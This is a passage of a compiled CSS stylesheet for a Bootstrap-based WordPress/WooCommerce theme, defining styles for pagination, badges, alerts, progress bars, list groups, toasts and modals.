ul.page-numbers > li:first-child ul.page-numbers > li > span {
  margin-left: 0;
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

.page-item:last-child .page-link, ul.page-numbers > li:last-child .page-link, .page-item:last-child ul.page-numbers > li > a, ul.page-numbers > li:last-child ul.page-numbers > li > a,
.page-item:last-child ul.page-numbers > li > span,
ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

.page-item.active .page-link, ul.page-numbers > li.active .page-link, .page-item.active ul.page-numbers > li > a, ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span {
  z-index: 1;
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }

.page-item.disabled .page-link, ul.page-numbers > li.disabled .page-link, .page-item.disabled ul.page-numbers > li > a, ul.page-numbers > li.disabled ul.page-numbers > li > a,
.page-item.disabled ul.page-numbers > li > span,
ul.page-numbers > li.disabled ul.page-numbers > li > span {
  color: #8c98a4;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e7eaf3; }

.pagination-lg .page-link, .pagination-lg ul.page-numbers > li > a,
.pagination-lg ul.page-numbers > li > span {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link, .pagination-lg ul.page-numbers > li:first-child .page-link, .pagination-lg .page-item:first-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-lg .page-item:first-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > span {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.pagination-lg .page-item:last-child .page-link, .pagination-lg ul.page-numbers > li:last-child .page-link, .pagination-lg .page-item:last-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-lg .page-item:last-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.625rem;
  border-bottom-right-radius: 0.625rem; }

.pagination-sm .page-link, .pagination-sm ul.page-numbers > li > a,
.pagination-sm ul.page-numbers > li > span {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link, .pagination-sm ul.page-numbers > li:first-child .page-link, .pagination-sm .page-item:first-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-sm .page-item:first-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > span {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link, .pagination-sm ul.page-numbers > li:last-child .page-link, .pagination-sm .page-item:last-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-sm .page-item:last-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > span {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.badge, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 500;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge, .site-footer .widget .product-categories .count,
    .site-footer .widget .woocommerce-widget-layered-nav-list .count {
      transition: none; } }
  a.badge:hover, .site-footer .widget .product-categories a.count:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:hover, a.badge:focus, .site-footer .widget .product-categories a.count:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:focus {
    text-decoration: none; }
  .badge:empty, .site-footer .widget .product-categories .count:empty,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
    display: none; }

.btn .badge, .btn .site-footer .widget .product-categories .count, .site-footer .widget .product-categories .btn .count,
.btn .site-footer .widget .woocommerce-widget-layered-nav-list .count, .site-footer .widget .woocommerce-widget-layered-nav-list .btn .count {
  position: relative;
  top: -1px; }

.badge-pill, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #377dff; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #045cff; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #77838f; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #5f6a74; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.badge-success {
  color: #fff;
  background-color: #00c9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #00967d; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.badge-info {
  color: #1e2022;
  background-color: #00dffc; }
  a.badge-info:hover, a.badge-info:focus {
    color: #1e2022;
    background-color: #00b2c9; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.badge-warning {
  color: #1e2022;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #1e2022;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #de4437; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #c22d20; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.badge-light {
  color: #1e2022;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #1e2022;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #1e2022; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #060707; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.badge-white {
  color: #1e2022;
  background-color: #fff; }
  a.badge-white:hover, a.badge-white:focus {
    color: #1e2022;
    background-color: #e6e5e5; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-indigo {
  color: #fff;
  background-color: #2d1582; }
  a.badge-indigo:hover, a.badge-indigo:focus {
    color: #fff;
    background-color: #1e0e56; }
  a.badge-indigo:focus, a.badge-indigo.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f8fafd;
  border-radius: 0.625rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert, .no-comments {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 600; }

.alert-dismissible {
  padding-right: 3.75rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #1d4185;
  background-color: #d7e5ff;
  border-color: #c7dbff; }
  .alert-primary hr {
    border-top-color: #aecbff; }
  .alert-primary .alert-link {
    color: #142d5b; }

.alert-secondary {
  color: #3e444a;
  background-color: #e4e6e9;
  border-color: #d9dce0; }
  .alert-secondary hr {
    border-top-color: #cbcfd5; }
  .alert-secondary .alert-link {
    color: #272b2e; }

.alert-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }
  .alert-success hr {
    border-top-color: #a3ecdf; }
  .alert-success .alert-link {
    color: #00362d; }

.alert-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }
  .alert-info hr {
    border-top-color: #9ff3fe; }
  .alert-info .alert-link {
    color: #004750; }

.alert-warning, .no-comments {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr, .no-comments hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link, .no-comments .alert-link {
    color: #533f03; }

.alert-danger {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }
  .alert-danger hr {
    border-top-color: #f2b7b1; }
  .alert-danger .alert-link {
    color: #4a1713; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #101112;
  background-color: #d2d2d3;
  border-color: #c0c1c1; }
  .alert-dark hr {
    border-top-color: #b3b4b4; }
  .alert-dark .alert-link {
    color: black; }

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #6c6b6b; }

.alert-indigo {
  color: #170b44;
  background-color: #d5d0e6;
  border-color: #c4bddc; }
  .alert-indigo hr {
    border-top-color: #b5acd3; }
  .alert-indigo .alert-link {
    color: #080418; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #f8fafd;
  border-radius: 0.3125rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #377dff;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action, .wp-block-categories-list a,
.wp-block-categories__list a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .list-group-item-action:hover, .wp-block-categories-list a:hover,
  .wp-block-categories__list a:hover, .list-group-item-action:focus, .wp-block-categories-list a:focus,
  .wp-block-categories__list a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .list-group-item-action:active, .wp-block-categories-list a:active,
  .wp-block-categories__list a:active {
    color: #377dff;
    background-color: transparent; }

.list-group-item, .wp-block-categories-list a,
.wp-block-categories__list a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .list-group-item:first-child, .wp-block-categories-list a:first-child,
  .wp-block-categories__list a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .list-group-item:last-child, .wp-block-categories-list a:last-child,
  .wp-block-categories__list a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .list-group-item.disabled, .wp-block-categories-list a.disabled,
  .wp-block-categories__list a.disabled, .list-group-item:disabled, .wp-block-categories-list a:disabled,
  .wp-block-categories__list a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active, .wp-block-categories-list a.active,
  .wp-block-categories__list a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item, .list-group-horizontal .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal a,
  .list-group-horizontal .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal a {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child, .list-group-horizontal .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal a:first-child,
    .list-group-horizontal .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal a:first-child {
      border-top-left-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child, .list-group-horizontal .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal a:last-child,
    .list-group-horizontal .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal a:last-child {
      margin-right: 0;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item, .list-group-horizontal-sm .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-sm a,
    .list-group-horizontal-sm .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-sm a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child, .list-group-horizontal-sm .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-sm a:first-child,
      .list-group-horizontal-sm .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-sm a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child, .list-group-horizontal-sm .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-sm a:last-child,
      .list-group-horizontal-sm .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-sm a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item, .list-group-horizontal-md .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-md a,
    .list-group-horizontal-md .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-md a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child, .list-group-horizontal-md .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-md a:first-child,
      .list-group-horizontal-md .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-md a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child, .list-group-horizontal-md .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-md a:last-child,
      .list-group-horizontal-md .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-md a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item, .list-group-horizontal-lg .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-lg a,
    .list-group-horizontal-lg .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-lg a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child, .list-group-horizontal-lg .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-lg a:first-child,
      .list-group-horizontal-lg .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-lg a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child, .list-group-horizontal-lg .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-lg a:last-child,
      .list-group-horizontal-lg .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-lg a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item, .list-group-horizontal-xl .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-xl a,
    .list-group-horizontal-xl .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-xl a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child, .list-group-horizontal-xl .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-xl a:first-child,
      .list-group-horizontal-xl .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-xl a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child, .list-group-horizontal-xl .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-xl a:last-child,
      .list-group-horizontal-xl .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-xl a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child, .list-group-flush .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush a:last-child,
  .list-group-flush .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush a:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child, .list-group-flush:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-flush:first-child a:first-child,
.list-group-flush:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-flush:first-child a:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child, .list-group-flush:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush:last-child a:last-child,
.list-group-flush:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #1d4185;
  background-color: #c7dbff; }
  .list-group-item-primary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-primary:hover,
  .wp-block-categories__list a.list-group-item-primary:hover, .list-group-item-primary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-primary:focus,
  .wp-block-categories__list a.list-group-item-primary:focus {
    color: #1d4185;
    background-color: #aecbff; }
  .list-group-item-primary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-primary.active,
  .wp-block-categories__list a.list-group-item-primary.active {
    color: #fff;
    background-color: #1d4185;
    border-color: #1d4185; }

.list-group-item-secondary {
  color: #3e444a;
  background-color: #d9dce0; }
  .list-group-item-secondary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-secondary:hover,
  .wp-block-categories__list a.list-group-item-secondary:hover, .list-group-item-secondary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-secondary:focus,
  .wp-block-categories__list a.list-group-item-secondary:focus {
    color: #3e444a;
    background-color: #cbcfd5; }
  .list-group-item-secondary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-secondary.active,
  .wp-block-categories__list a.list-group-item-secondary.active {
    color: #fff;
    background-color: #3e444a;
    border-color: #3e444a; }

.list-group-item-success {
  color: #006957;
  background-color: #b8f0e6; }
  .list-group-item-success.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-success:hover,
  .wp-block-categories__list a.list-group-item-success:hover, .list-group-item-success.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-success:focus,
  .wp-block-categories__list a.list-group-item-success:focus {
    color: #006957;
    background-color: #a3ecdf; }
  .list-group-item-success.list-group-item-action.active, .wp-block-categories-list a.list-group-item-success.active,
  .wp-block-categories__list a.list-group-item-success.active {
    color: #fff;
    background-color: #006957;
    border-color: #006957; }

.list-group-item-info {
  color: #007483;
  background-color: #b8f6fe; }
  .list-group-item-info.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-info:hover,
  .wp-block-categories__list a.list-group-item-info:hover, .list-group-item-info.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-info:focus,
  .wp-block-categories__list a.list-group-item-info:focus {
    color: #007483;
    background-color: #9ff3fe; }
  .list-group-item-info.list-group-item-action.active, .wp-block-categories-list a.list-group-item-info.active,
  .wp-block-categories__list a.list-group-item-info.active {
    color: #fff;
    background-color: #007483;
    border-color: #007483; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-warning:hover,
  .wp-block-categories__list a.list-group-item-warning:hover, .list-group-item-warning.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-warning:focus,
  .wp-block-categories__list a.list-group-item-warning:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active, .wp-block-categories-list a.list-group-item-warning.active,
  .wp-block-categories__list a.list-group-item-warning.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #73231d;
  background-color: #f6cbc7; }
  .list-group-item-danger.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-danger:hover,
  .wp-block-categories__list a.list-group-item-danger:hover, .list-group-item-danger.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-danger:focus,
  .wp-block-categories__list a.list-group-item-danger:focus {
    color: #73231d;
    background-color: #f2b7b1; }
  .list-group-item-danger.list-group-item-action.active, .wp-block-categories-list a.list-group-item-danger.active,
  .wp-block-categories__list a.list-group-item-danger.active {
    color: #fff;
    background-color: #73231d;
    border-color: #73231d; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-light:hover,
  .wp-block-categories__list a.list-group-item-light:hover, .list-group-item-light.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-light:focus,
  .wp-block-categories__list a.list-group-item-light:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active, .wp-block-categories-list a.list-group-item-light.active,
  .wp-block-categories__list a.list-group-item-light.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #101112;
  background-color: #c0c1c1; }
  .list-group-item-dark.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-dark:hover,
  .wp-block-categories__list a.list-group-item-dark:hover, .list-group-item-dark.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-dark:focus,
  .wp-block-categories__list a.list-group-item-dark:focus {
    color: #101112;
    background-color: #b3b4b4; }
  .list-group-item-dark.list-group-item-action.active, .wp-block-categories-list a.list-group-item-dark.active,
  .wp-block-categories__list a.list-group-item-dark.active {
    color: #fff;
    background-color: #101112;
    border-color: #101112; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-white:hover,
  .wp-block-categories__list a.list-group-item-white:hover, .list-group-item-white.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-white:focus,
  .wp-block-categories__list a.list-group-item-white:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active, .wp-block-categories-list a.list-group-item-white.active,
  .wp-block-categories__list a.list-group-item-white.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-indigo {
  color: #170b44;
  background-color: #c4bddc; }
  .list-group-item-indigo.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-indigo:hover,
  .wp-block-categories__list a.list-group-item-indigo:hover, .list-group-item-indigo.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-indigo:focus,
  .wp-block-categories__list a.list-group-item-indigo:focus {
    color: #170b44;
    background-color: #b5acd3; }
  .list-group-item-indigo.list-group-item-action.active, .wp-block-categories-list a.list-group-item-indigo.active,
  .wp-block-categories__list a.list-group-item-indigo.active {
    color: #fff;
    background-color: #170b44;
    border-color: #170b44; }

.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1;
  color: #1e2022;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:hover {
    color: #1e2022;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #8c98a4;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.625rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e7eaf3;
  border-top-left-radius: 0.625rem;
  border-top-right-radius: 0.625rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e7eaf3;
  border-bottom-right-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

